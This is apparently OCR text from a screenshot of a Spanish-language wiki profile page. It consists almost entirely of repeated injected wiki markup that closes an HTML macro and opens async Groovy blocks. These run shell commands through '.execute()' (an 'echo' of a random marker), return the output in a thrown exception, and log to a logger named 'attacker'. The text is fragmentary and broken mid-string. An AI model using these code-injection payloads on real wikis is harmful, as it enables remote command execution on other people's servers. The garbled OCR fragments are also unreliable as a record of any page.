
succeeded){{/groovy}}{{/async}} Hx0mU
Perfil de ]]{{/html}}{{async}}{{groovy}}throw new
Exception("41bDaA".execute().text){{/groovy}}
{{/async}} b7fE8
Perfil de ]]{{/html}}{{async}}{{groovy}}throw new
Exception("echo
KusqgHt4NkdECF1".execute().text){{/groovy}}
{{/async}} OXi27ocGTEeC0Mx1Qh
Perfil de ]]{{/html}}{{async}}
{{groovy}}services.logging.getLogger("attacker").error("
succeeded){{/groovy}}{{/async}} 2Jmnv